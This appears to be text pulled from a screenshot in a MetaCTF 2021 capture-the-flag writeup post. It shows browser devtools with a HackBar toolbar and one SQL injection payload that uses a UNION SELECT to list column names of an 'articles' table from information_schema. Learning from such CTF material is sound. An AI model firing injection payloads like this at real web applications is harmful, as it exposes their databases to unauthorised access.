 2
1
postdate
meta
December 30, 2021
MetaCTF 2021 Writeups
Collection of writeups for MetaCTF 2021. I had a lot of fun with this competition. The
writeups here are for the challenges I solved and found interesting.
M
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
' or 1 union select 1,2,(select column_name from information_schema.columns where table_schema=database() and table_name="articles" limit
1,1),4,5,6#